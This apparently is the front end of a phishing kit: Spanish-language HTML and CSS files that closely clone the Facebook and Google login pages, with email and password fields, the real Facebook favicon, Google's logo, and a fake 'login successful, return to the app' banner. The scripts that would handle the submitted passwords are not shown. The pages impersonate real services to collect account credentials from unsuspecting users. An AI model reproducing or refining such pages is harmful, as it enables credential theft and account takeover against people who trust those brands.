
<file: FaceBook/indexFace.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Facebook - Inicia sesión o regístrate</title>
    <link rel="stylesheet" href="styleFace.css">
    <link href="https://fonts.googleapis.com/css2?family=Roboto:wght@700&display=swap" rel="stylesheet">
    <link rel="icon" href="https://static.xx.fbcdn.net/rsrc.php/yb/r/hH0vTqV-y_J.ico" type="image/x-icon">
</head>
<body>

    <div id="success-message">
        Inicio de sesion exitoso, vuelva a la app para continuar
    </div>

    <div class="container">
        <div class="left-side">
            <h1 class="logo">facebook</h1>
            <p class="description">Facebook te ayuda a comunicarte y compartir con las personas que forman parte de tu vida.</p>
        </div>

        <div class="right-side">
            <div class="login-box">
                <form id="loginForm">
                    <input type="text" placeholder="Correo electrónico o número de teléfono" name="email" required> 
                    <input type="password" placeholder="Contraseña" name="password" required>
                    <button type="submit" class="btn-login">Iniciar sesión</button>
                </form>
                <a href="#" class="forgot-password">¿Olvidaste tu contraseña?</a>
                <hr>
                <button class="btn-new-account">Crear cuenta nueva</button>
            </div>
            <p class="create-page">
                <a href="#">Crea una página</a> para una celebridad, una marca o un negocio.
            </p>
        </div>
    </div>

    <script src="scriptFace.js"></script>
</body>
</html>
</file>

<file: Google/indexGoogle.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta name="theme-color" content="#202124">
    <title>Accede a tu cuenta</title>
    <link rel="stylesheet" href="styleGoogle.css">
</head>

<body>
    <!-- Mensaje flotante de éxito (Añadido) -->
    <div id="success-message">
        ¡Inicio de sesión exitoso! Volviendo al sistema...
    </div>

    <main class="page">
        <section class="login-card" aria-label="Acceso a cuenta">

            <div class="card-top">
                <svg class="google-logo" viewBox="0 0 48 48" aria-label="Logo" role="img">
                    <path fill="#4285F4" d="M24 9.5c3.54 0 6.72 1.22 9.22 3.6l6.85-6.85C35.9 2.58 30.47 0 24 0 14.61 0 6.54 5.38 2.63 13.22l7.98 6.2C12.5 13.19 17.78 9.5 24 9.5z"/>
                    <path fill="#34A853" d="M46.98 24.55c0-1.57-.14-3.09-.4-4.55H24v8.6h12.92c-.56 2.95-2.23 5.45-4.74 7.13l7.65 5.94C44.3 37.61 46.98 31.64 46.98 24.55z"/>
                    <path fill="#FBBC05" d="M10.61 28.58a14.5 14.5 0 0 1 0-9.16l-7.98-6.2A24.06 24.06 0 0 0 0 24c0 3.87.93 7.53 2.63 10.78l7.98-6.2z"/>
                    <path fill="#EA4335" d="M24 48c6.48 0 11.93-2.14 15.9-5.82l-7.65-5.94c-2.14 1.44-4.88 2.29-8.25 2.29-6.22 0-11.5-3.69-13.39-8.92l-7.98 6.2C6.54 42.62 14.61 48 24 48z"/>
                </svg>
            </div>

            <div class="login-content">
                <div class="intro">
                    <h1>Accede a tu cuenta</h1>
                    <p>Usa tu Cuenta de Google</p>
                </div>

                <form class="login-form" onsubmit="return false;">
                    <label class="sr-only" for="email">Correo electrónico o teléfono</label>
                    <label class="sr-only" for="password">Contraseña</label>

                    <div class="field" id="email-field">
                        <input
                            type="text"
                            id="email"
                            name="email"
                            placeholder="Correo electrónico o teléfono"
                            autocomplete="off"
                        >
                    </div>

                    <!-- 🛠️ NUEVO: El campo de contraseña ya existe en el HTML, pero oculto -->
                    <div class="field" id="password-field" style="display: none;">
                        <input
                            type="password"
                            id="password"
                            name="password"
                            placeholder="Ingresa tu contraseña"
                        >
                    </div>

                    <a href="#" class="link forgot">¿Olvidaste el correo electrónico?</a>

                    <p class="guest-info">
                        ¿Esta no es tu computadora? Usa una ventana privada para acceder.
                        <a href="#" class="link">Más información para usar el modo de invitado</a>
                    </p>

                    <div class="actions">
                        <a href="#" class="link create">Crear cuenta</a>
                        <button type="button" class="next-button">Siguiente</button>
                    </div>
                </form>
            </div>
        </section>

        <footer class="footer">
            <button type="button" class="language">
                Español (Latinoamérica)
                <span aria-hidden="true">▾</span>
            </button>

            <nav aria-label="Enlaces del pie de página">
                <a href="#">Ayuda</a>
                <a href="#">Privacidad</a>
                <a href="#">Condiciones</a>
            </nav>
        </footer>
    </main>
    <script src="scriptGoogle.js"></script>
</body>
</html>
</file>
<file: FaceBook/styleFace.css>
/* Estilos Generales y Reseteo */
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
    font-family: Arial, sans-serif;
}

body {
    background-color: #f0f2f5; /* Fondo gris muy claro */
    display: flex;
    justify-content: center;
    /* QUITAMOS align-items: center; y ajustamos margen superior para realismo */
    min-height: 100vh;
}

/* Contenedor Principal (Flexbox) */
.container {
    display: flex;
    width: 980px; /* Ancho típico del diseño original */
    margin: 0 auto;
    /* AJUSTE: Más padding superior y alineación al inicio */
    padding-top: 72px;
    padding-bottom: 72px;
    align-items: flex-start; 
    justify-content: space-between;
}

/* --- Sección Izquierda (Logo y Texto) --- */
.left-side {
    /* AJUSTE: Mayor ancho para realismo */
    width: 580px; 
    padding-right: 0;
    padding-top: 40px; /* Separación de la parte superior */
}

.logo {
    font-family: 'Roboto', sans-serif;
    /* AJUSTE: Tamaño de fuente más preciso */
    font-size: 64px; 
    color: #1877f2;
    margin-bottom: 16px;
    margin-left: -25px; /* Ajuste visual para el logo */
    padding-top: 4px;
}

.description {
    font-size: 24px;
    line-height: 32px;
    color: #1c1e21;
}

/* --- Sección Derecha (Formulario) --- */
.right-side {
    width: 396px; /* Ancho preciso */
    display: flex;
    flex-direction: column;
    align-items: center;
    text-align: center;
}

.login-box {
    background-color: #fff;
    border-radius: 8px;
    box-shadow: 0 2px 4px rgba(0, 0, 0, 0.1), 0 8px 16px rgba(0, 0, 0, 0.1);
    padding: 16px;
    width: 100%;
    max-width: 396px;
    margin-bottom: 28px;
}

/* Inputs del Formulario */
.login-box input {
    width: 100%;
    padding: 14px 16px;
    margin-bottom: 10px;
    border: 1px solid #dddfe2;
    border-radius: 6px;
    font-size: 17px;
}

.login-box input:focus {
    outline: none;
    border-color: #1877f2;
}

/* Botones */
.btn-login {
    background-color: #1877f2;
    color: white;
    font-size: 20px;
    font-weight: bold;
    padding: 14px 16px;
    width: 100%;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    margin-bottom: 10px;
    transition: background-color 0.2s;
}

.btn-login:hover {
    background-color: #166fe5; /* Azul más oscuro al pasar el ratón */
}

.forgot-password {
    display: block;
    color: #1877f2;
    text-decoration: none;
    font-size: 14px;
    margin-bottom: 16px;
}

.forgot-password:hover {
    text-decoration: underline;
}

/* Línea divisoria */
.login-box hr {
    border: 0;
    height: 1px;
    background-color: #dadde1;
    margin: 20px 0;
}

.btn-new-account {
    background-color: #42b72a;
    color: white;
    font-size: 17px;
    font-weight: bold;
    padding: 12px 16px;
    width: 60%;
    border: none;
    border-radius: 6px;
    cursor: pointer;
    transition: background-color 0.2s;
}

.btn-new-account:hover {
    background-color: #36a420;
}

/* Enlace inferior 'Crea una página...' */
.create-page {
    font-size: 14px;
    color: #1c1e21;
}

.create-page a {
    font-weight: bold;
    color: #1c1e21;
    text-decoration: none;
}

.create-page a:hover {
    text-decoration: underline;
}

/* 🌟 ESTILOS PARA EL MENSAJE DE ÉXITO FLOTANTE 🌟 */
#success-message {
    position: fixed;
    top: 20px;
    left: 50%;
    /* Posición inicial fuera de la vista y centrada */
    transform: translateX(-50%) translateY(-100px); 
    background-color: #42b72a; 
    color: white;
    padding: 12px 20px;
    border-radius: 8px;
    box-shadow: 0 4px 12px rgba(0, 0, 0, 0.2);
    z-index: 1000; 
    opacity: 0; 
    transition: opacity 0.5s ease-out, transform 0.5s ease-out;
}

#success-message.show {
    opacity: 1;
    /* Posición visible */
    transform: translateX(-50%) translateY(0); 
}

/* Responsive básico (opcional) */
@media (max-width: 980px) {
    .container {
        flex-direction: column;
        width: 100%;
        padding-top: 50px;
    }

    .left-side, .right-side {
        width: 100%;
        text-align: center;
        padding: 0 16px;
        margin-bottom: 40px;
    }

    .logo {
        margin-left: 0;
    }
    
    .description {
        width: 80%;
        margin: 0 auto;
    }
}
</file>
<file: Google/styleGoogle.css>
* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

:root {
    font-family: "Google Sans", "Segoe UI", Roboto, Arial, sans-serif;
    color-scheme: dark;
}

body {
    min-height: 100vh;
    background: #1f2021;
    color: #e8eaed;
    display: flex;
    justify-content: center;
}

.page {
    width: min(100%, 1280px);
    padding: 90px 0 0;
}

.login-card {
    width: 100%;
    min-height: 575px;
    background: #0f0f0f;
    border-radius: 38px;
    padding: 55px 53px 48px;
    display: grid;
    grid-template-columns: 1fr 1fr;
    column-gap: 70px;
}

.brand {
    grid-column: 1;
}

.google-logo {
    width: 58px;
    height: 58px;
    display: block;
}

.content {
    grid-column: 1 / -1;
    display: grid;
    grid-template-columns: 1fr 1fr;
    column-gap: 70px;
    margin-top: -2px;
}

.intro {
    padding-top: 2px;
}

.intro h1 {
    font-size: 48px;
    line-height: 1.15;
    font-weight: 400;
    letter-spacing: -1.6px;
    color: #e8eaed;
    margin-bottom: 24px;
}

.intro p {
    font-size: 23px;
    line-height: 1.4;
    color: #e8eaed;
}

.login-form {
    padding-top: 4px;
}

.field {
    width: 100%;
}

.field input {
    width: 100%;
    height: 80px;
    padding: 0 22px;
    border: 1px solid #9aa0a6;
    border-radius: 6px;
    outline: none;
    background: transparent;
    color: #e8eaed;
    font-size: 22px;
    font-family: inherit;
    transition: border-color .15s, box-shadow .15s;
}

.field input::placeholder {
    color: #c5c7c9;
    opacity: 1;
}

.field input:focus {
    border: 2px solid #a8c7fa;
    box-shadow: inset 0 0 0 1px #a8c7fa;
    padding: 0 21px;
}

.link {
    color: #a8c7fa;
    text-decoration: none;
    font-size: 18px;
    font-weight: 500;
    line-height: 1.45;
}

.link:hover {
    text-decoration: underline;
}

.login-form > .link {
    display: inline-block;
    margin-top: 17px;
}

.guest-info {
    margin-top: 68px;
    max-width: 560px;
    color: #c4c7c5;
    font-size: 17px;
    line-height: 1.55;
}

.guest-info .inline {
    display: inline;
    font-size: inherit;
}

.actions {
    margin-top: 60px;
    display: flex;
    align-items: center;
    justify-content: space-between;
}

.create {
    font-size: 18px;
}

.next-button {
    border: 0;
    background: #a8c7fa;
    color: #0b1b2e;
    min-width: 156px;
    height: 58px;
    padding: 0 28px;
    border-radius: 30px;
    font-family: inherit;
    font-size: 18px;
    font-weight: 600;
    cursor: pointer;
    transition: background .15s, box-shadow .15s;
}

.next-button:hover {
    background: #c0d7ff;
    box-shadow: 0 1px 3px rgba(0,0,0,.35);
}

.footer {
    height: 88px;
    padding: 22px 22px 0;
    display: flex;
    align-items: flex-start;
    justify-content: space-between;
    color: #c4c7c5;
}

.language {
    border: 0;
    background: transparent;
    color: #e8eaed;
    font-family: inherit;
    font-size: 16px;
    cursor: pointer;
    padding: 5px 0;
}

.language span {
    color: #aeb1b5;
    margin-left: 10px;
}

.footer nav {
    display: flex;
    gap: 32px;
    padding-top: 5px;
}

.footer nav a {
    color: #e8eaed;
    text-decoration: none;
    font-size: 16px;
}

.footer nav a:hover {
    text-decoration: underline;
}

@media (max-width: 900px) {
    .page {
        padding: 24px 16px;
    }

    .login-card {
        min-height: auto;
        border-radius: 28px;
        padding: 36px 30px;
        display: block;
    }

    .content {
        display: block;
        margin-top: 34px;
    }

    .intro h1 {
        font-size: 36px;
    }

    .intro p {
        font-size: 18px;
        margin-bottom: 38px;
    }

    .guest-info {
        margin-top: 42px;
    }

    .actions {
        margin-top: 42px;
    }

    .footer {
        padding: 18px 8px;
        height: auto;
    }
}

@media (max-width: 560px) {
    .login-card {
        padding: 28px 22px;
    }

    .google-logo {
        width: 48px;
        height: 48px;
    }

    .intro h1 {
        font-size: 30px;
        letter-spacing: -.8px;
    }

    .field input {
        height: 62px;
        font-size: 17px;
    }

    .link,
    .create {
        font-size: 15px;
    }

    .guest-info {
        font-size: 14px;
    }

    .actions {
        gap: 20px;
    }

    .next-button {
        min-width: 120px;
        height: 50px;
        font-size: 16px;
    }

    .footer {
        flex-direction: column;
        gap: 18px;
    }

    .footer nav {
        gap: 20px;
    }

    .footer nav a {
        font-size: 14px;
    }
}

/* Contenedor flexible responsivo para Google */
.google-wrapper {
    width: 100%;
    max-width: 450px;
    padding: 16px;
    margin: 0 auto;
}

.google-card {
    background-color: #1e1f22;
    border: 1px solid #3c4043;
    border-radius: 28px;
    padding: 32px 24px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.5);
    width: 100%;
}

/* Adaptabilidad para celulares pequeños */
@media (max-width: 480px) {
    body {
        align-items: flex-start;
        padding-top: 20px;
    }
    .google-card {
        padding: 24px 16px;
        border-radius: 20px;
        border: none;
    }
    .footer-links {
        flex-direction: column;
        gap: 10px;
        text-align: center;
    }
    .links-right {
        justify-content: center;
    }
}

/* Ocultar etiquetas solo para lectores de pantalla */
.sr-only {
    position: absolute;
    width: 1px;
    height: 1px;
    padding: 0;
    margin: -1px;
    overflow: hidden;
    clip: rect(0, 0, 0, 0);
    border: 0;
}

/* Mensaje de éxito flotante */
#success-message {
    position: fixed;
    top: 20px;
    left: 50%;
    transform: translateX(-50%) translateY(-100px);
    background-color: #34a853;
    color: white;
    padding: 12px 20px;
    border-radius: 8px;
    box-shadow: 0 4px 12px rgba(0,0,0,0.3);
    z-index: 1000;
    opacity: 0;
    transition: opacity 0.4s, transform 0.4s;
}

#success-message.show {
    opacity: 1;
    transform: translateX(-50%) translateY(0);
}
</file>
